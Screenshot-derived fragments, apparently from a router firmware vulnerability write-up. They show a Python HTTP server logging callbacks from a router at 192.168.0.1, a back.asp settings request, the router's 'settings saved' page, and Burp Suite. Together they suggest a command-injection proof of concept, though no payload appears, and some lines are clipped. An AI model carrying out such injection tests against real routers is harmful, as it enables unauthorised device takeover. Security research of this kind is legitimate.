 sudo python3 -m http.server 80
# l0tus @ l0tus-virtual-machine in ~/桌面 [8:49:31]
$ sudo python3 -m http.server 80
[sudo] l0tus 的密码：
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.1 - - [23/Apr/2023 08:55:18] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [23/Apr/2023 08:55:18] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [23/Apr/2023 08:55:18] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [23/Apr/2023 08:55:18] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [23/Apr/2023 08:55:24] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [23/Apr/2023 08:55:24] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [23/Apr/2023 08:55:24] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [23/Apr/2023 08:55:24] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [23/Apr/2023 08:55:40] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [23/Apr/2023 08:55:40] "GET / HTTP/1.1" 200 -
192
192
192.168.0.1/back.asp?event=(null)&old_ip=192.168.0.1&old_mask=255.255.255.0&new_i...
Hardware Version: Firmware Version: 1.05
nk®
THE NEW SETTINGS HAVE BEEN SAVED.
Please wait 0 seconds.
The new settings have been saved.
If you changed the IP address of the router you will need to change the IP address in your browser before accessing
the configuration website again.
Continue
poration. All rights reserved.
Burp Suite Professional v2022.9 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options
Learn
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Open Browser
Intercept is off
stecgi.
C
test.c